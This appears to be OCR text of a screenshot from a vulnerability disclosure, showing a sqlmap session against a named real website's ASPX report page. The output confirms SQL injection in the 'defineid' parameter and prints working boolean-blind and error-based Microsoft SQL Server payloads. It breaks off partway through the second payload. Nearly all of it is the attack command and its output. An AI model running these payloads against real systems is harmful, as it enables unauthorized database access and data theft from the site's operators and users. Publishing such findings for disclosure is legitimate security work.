 C:\Python27\sqlmap>python sqlmap.py -u "http://www.ccjdw.com/pkpmbs/template/rpt
querysetlist.aspx?SUBMIT_TYPE=0&defineid=-1&lzstat_uv=34338219962842780482|17388
20&__back2definelist=/pkpmbs/jdmanage/AccountQueryList.aspx?lzstat_uv=3433821996
2842780482|1738820"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:00:00
[10:00:00] [WARNING] it appears that you have provided tainted parameter values
('defineid=-1') with most probably leftover chars/statements from manual SQL inj
ection test(s). Please, always use only valid parameter values so sqlmap could b
e able to run properly
are you sure you want to continue? [y/N] y
[10:00:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:00:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: defineid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SUBMIT_TYPE=0&defineid=-1) AND 7695=7695 AND (5606=5606&lzstat_uv=3
4338219962842780482|1738820&__back2definelist=/pkpmbs/jdmanage/AccountQueryList.
aspx?lzstat_uv=34338219962842780482|1738820
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
www.wooyun.org
Payload: SUBMIT_TYPE=0&defineid=-1) AND 3877=CONVERT(INT,(SELECT CHAR(113)+C
HAR(107)+CHAR(101)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (3877=3877) THEN CHAR(